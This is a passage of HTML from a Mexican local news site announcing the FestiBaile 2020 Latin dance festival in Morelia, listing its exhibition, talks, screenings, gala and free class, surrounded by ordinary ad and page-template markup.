                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p><img fetchpriority="high" decoding="async" src="https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051443206843955875328668.jpg" class="wp-image-4574 alignnone size-full" width="1080" height="769" srcset="https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051443206843955875328668.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051443206843955875328668-300x214.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051443206843955875328668-768x547.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051443206843955875328668-1024x729.jpg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>Fernando Fuerte Soto, director de Cultura Emblemática de SeCultura, dependencia encabezada por Cardiela Amézcua Luna, comentó, “a través del festival, la comunidad del baile latino invita al público a integrarse a las diversas actividades que este tiene preparadas, como la exposición fotográfica ‘El baile latino en Morelia’ que se inaugurará el 25 de febrero a las 8:00 de la noche en la Arcada Mayor de la Casa de la Cultura de Morelia, además de charlas impartidas por bailarines profesionales y maestros con mayor experiencia en el rubro del baile de salón, como: Javier Gutiérrez (ritmos latinos), María Rodríguez (ritmos latinos), y Leticia Dávalos (ballet)”.</p>
<p>Por su parte, Ulises Abad Santos, director de Promoción y Fomento Cultural de la Secum, junto a Gabriela Chávez Jerónimo, jefa del Departamento de Danza de la dependencia estatal, explicaron que además de lo anterior, la ciudadanía podrá disfrutar de la proyección de un documental el jueves 27 en Frank &amp; Sinatra (Santiago Tapia #499), y de una película en la sala 10 del Centro Cultural Clavijero el 1 de marzo a las 4:00 de la tarde.</p>
<p>Guadalupe Rodríguez y Carmen Clemente, organizadoras del FestiBaile, explicaron, el público podrá disfrutar el sábado 29 de febrero de una amplia cartelera que iniciará con una función de ritmos latinos para niños a las 10:00 de la mañana en el Patio del Quijote de la Casa de la Cultura, un espectáculo de baile a las 8:45 de la noche frente a Catedral previo al encendido, y una gala nocturna con orquesta de salsa en vivo “Barrio Tingo” en la Casa de la Cultura de Morelia, a partir de las 9:00 de la noche.</p>
<p>Para el domingo 1 de marzo, se efectuará una clase gratuita de baile en Clavijero domingo 1 de marzo, además de durante todo el festival, la ciudadanía podrá ser partícipe de eventos nocturnos, y talleres con artistas del baile latino con experiencia en la organización de eventos de participación internacional.</p>
<p><img decoding="async" src="https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051078019859679114306100.jpg" class="wp-image-4577 alignnone size-full" width="1080" height="1589" srcset="https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051078019859679114306100.jpg 1080w, https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051078019859679114306100-204x300.jpg 204w, https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051078019859679114306100-768x1130.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/02/screenshot_20200219_2051078019859679114306100-696x1024.jpg 696w" sizes="(max-width: 1080px) 100vw, 1080px" /></p>
<p>“Este festival también representa un enorme esfuerzo por obtener el reconocimiento de los bailarines de este género, como artistas miembros de la pluricultural ciudad de Morelia. Para mayores informes, pueden visitarnos en la página en Facebook Festibaile Latino”, concluyó Guadalupe Rodríguez.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-166195806-4572-696bf36d5df5c' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=166195806&amp;post_id=4572&amp;origin=muralmorelia.com&amp;obj_id=166195806-4572-696bf36d5df5c' data-name='like-post-frame-166195806-4572-696bf36d5df5c' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696bf36d5f674_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696bf36d5f674_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696bf36d5f674_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="3474459975"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fsecultura-y-secum-invitan-al-festibaile-2020%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SeCultura+y+Secum+invitan+al+FestiBaile+2020&url=https%3A%2F%2Fmuralmorelia.com%2Fsecultura-y-secum-invitan-al-festibaile-2020%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/&amp;media=https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg&description=SeCultura+y+Secum+invitan+al+FestiBaile+2020">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=SeCultura+y+Secum+invitan+al+FestiBaile+2020 %0A%0A https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://muralmorelia.com/llegara-la-coleccion-personal-de-francisco-toledo-a-patzcuaro/">Llegará la colección personal de Francisco Toledo a Pátzcuaro</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://muralmorelia.com/la-cumbre-del-amor-se-esta-celebrando-en-morelia-forma-parte-de-las-actividades/">“La cumbre del amor” se está celebrando en Morelia, forma parte de las actividades</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://muralmorelia.com/author/carolina/"><img alt='' src='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carolina Orozco"></span><meta itemprop="datePublished" content="2020-02-20T02:54:16+00:00"><meta itemprop="dateModified" content="2020-02-20T02:58:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muralmorelia.com/secultura-y-secum-invitan-al-festibaile-2020/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png"></span><meta itemprop="name" content="Mural Morelia"></span><meta itemprop="headline " content="SeCultura y Secum invitan al FestiBaile 2020"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muralmorelia.com/wp-content/uploads/2020/02/Screenshot_20200219_205126.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="599"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_696bf36d60551_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696bf36d60551" ><script>var block_td_uid_4_696bf36d60551 = new tdBlock();
block_td_uid_4_696bf36d60551.id = "td_uid_4_696bf36d60551";
block_td_uid_4_696bf36d60551.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_696bf36d60551_rand","td_column_number":3,"live_filter_cur_post_id":4572,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696bf36d60551_rand","tdc_css_class_style":"td_uid_4_696bf36d60551_rand_style"}';
block_td_uid_4_696bf36d60551.td_column_number = "3";
block_td_uid_4_696bf36d60551.block_type = "td_block_related_posts";
block_td_uid_4_696bf36d60551.post_count = "3";
block_td_uid_4_696bf36d60551.found_posts = "226";
block_td_uid_4_696bf36d60551.header_color = "";
block_td_uid_4_696bf36d60551.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bf36d60551.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_4_696bf36d60551);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_696bf36d616c5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_696bf36d60551" href="#">Artículo relacionados</a><a id="td_uid_6_696bf36d616c8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_696bf36d60551" href="#">Más del autor</a></h4><div id=td_uid_4_696bf36d60551 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/octavio-ocampo-plantea-reforma-para-que-todos-los-poderes-y-ayuntamientos-apliquen-protocolos-contra-acoso-y-hostigamiento-sexual/" rel="bookmark" class="td-image-wrap" title="Octavio Ocampo plantea reforma para que todos los poderes y ayuntamientos apliquen protocolos contra acoso y hostigamiento sexual"><img width="218" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2025/12/dipu-218x150.jpeg"  srcset="https://muralmorelia.com/wp-content/uploads/2025/12/dipu-218x150.jpeg 218w, https://muralmorelia.com/wp-content/uploads/2025/12/dipu-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Octavio Ocampo plantea reforma para que todos los poderes y ayuntamientos apliquen protocolos contra acoso y hostigamiento sexual" /></a></div>                <a href="https://muralmorelia.com/category/uncategorized/" class="td-post-category">Uncategorized</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/octavio-ocampo-plantea-reforma-para-que-todos-los-poderes-y-ayuntamientos-apliquen-protocolos-contra-acoso-y-hostigamiento-sexual/" rel="bookmark" title="Octavio Ocampo plantea reforma para que todos los poderes y ayuntamientos apliquen protocolos contra acoso y hostigamiento sexual">Octavio Ocampo plantea reforma para que todos los poderes y ayuntamientos apliquen protocolos contra acoso y hostigamiento sexual</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/fmm-presenta-a-los-gaiteros-de-escocia-en-la-calzada/" rel="bookmark" class="td-image-wrap" title="FMM presenta a los Gaiteros de Escocia en la Calzada"><img width="150" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221110-WA0070.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221110-WA0070.jpg 1200w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221110-WA0070-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221110-WA0070-300x300.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221110-WA0070-768x768.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221110-WA0070-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="FMM presenta a los Gaiteros de Escocia en la Calzada" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/" class="td-post-category">Festivales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/fmm-presenta-a-los-gaiteros-de-escocia-en-la-calzada/" rel="bookmark" title="FMM presenta a los Gaiteros de Escocia en la Calzada">FMM presenta a los Gaiteros de Escocia en la Calzada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/orquesta-filarmonica-de-jalisco-inaugurara-el-festival-internacional-de-musica-de-morelia/" rel="bookmark" class="td-image-wrap" title="Orquesta Filarmónica de Jalisco inaugurará el Festival Internacional de Música de Morelia"><img width="150" height="150" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221109-WA0095.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221109-WA0095.jpg 1200w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221109-WA0095-150x150.jpg 150w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221109-WA0095-300x300.jpg 300w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221109-WA0095-768x768.jpg 768w, https://muralmorelia.com/wp-content/uploads/2022/11/IMG-20221109-WA0095-1024x1024.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Orquesta Filarmónica de Jalisco inaugurará el Festival Internacional de Música de Morelia" /></a></div>                <a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/" class="td-post-category">Festivales</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/orquesta-filarmonica-de-jalisco-inaugurara-el-festival-internacional-de-musica-de-morelia/" rel="bookmark" title="Orquesta Filarmónica de Jalisco inaugurará el Festival Internacional de Música de Morelia">Orquesta Filarmónica de Jalisco inaugurará el Festival Internacional de Música de Morelia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696bf36d60551" data-td_block_id="td_uid_4_696bf36d60551"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696bf36d60551" data-td_block_id="td_uid_4_696bf36d60551"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/secultura-y-secum-invitan-al-festibaile-2020/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://muralmorelia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='4572' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a0bfe6f5c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="31"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_696bf36d637b7_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_7_696bf36d637b7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_7_696bf36d637b7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1993857348"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_8_696bf36d63c00_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_8_696bf36d63c00" ><script>var block_td_uid_8_696bf36d63c00 = new tdBlock();
block_td_uid_8_696bf36d63c00.id = "td_uid_8_696bf36d63c00";
block_td_uid_8_696bf36d63c00.atts = '{"custom_title":"LO \u00daLTIMO","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_696bf36d63c00_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_696bf36d63c00_rand","tdc_css_class_style":"td_uid_8_696bf36d63c00_rand_style"}';
block_td_uid_8_696bf36d63c00.td_column_number = "1";
block_td_uid_8_696bf36d63c00.block_type = "td_block_18";
block_td_uid_8_696bf36d63c00.post_count = "3";
block_td_uid_8_696bf36d63c00.found_posts = "905";
block_td_uid_8_696bf36d63c00.header_color = "#";
block_td_uid_8_696bf36d63c00.ajax_pagination_infinite_stop = "";
block_td_uid_8_696bf36d63c00.max_num_pages = "302";
tdBlocksArray.push(block_td_uid_8_696bf36d63c00);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO ÚLTIMO</span></h4></div><div id=td_uid_8_696bf36d63c00 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://muralmorelia.com/festival-del-asado-en-busca-de-tu-negocio/" rel="bookmark" class="td-image-wrap" title="Regresa el Festival del Asado"><img width="578" height="385" class="entry-thumb" src="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191104-WA0102.jpg"  srcset="https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191104-WA0102.jpg 1280w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191104-WA0102-300x200.jpg 300w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191104-WA0102-768x512.jpg 768w, https://muralmorelia.com/wp-content/uploads/2019/11/IMG-20191104-WA0102-1024x682.jpg 1024w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="Regresa el Festival del Asado" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://muralmorelia.com/festival-del-asado-en-busca-de-tu-negocio/" rel="bookmark" title="Regresa el Festival del Asado">Regresa el Festival del Asado</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-04T23:43:16+00:00" >noviembre 4, 2019</time></span>                        <div class="td-module-comments"><a href="https://muralmorelia.com/festival-del-asado-en-busca-de-tu-negocio/#respond">0</a></div>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

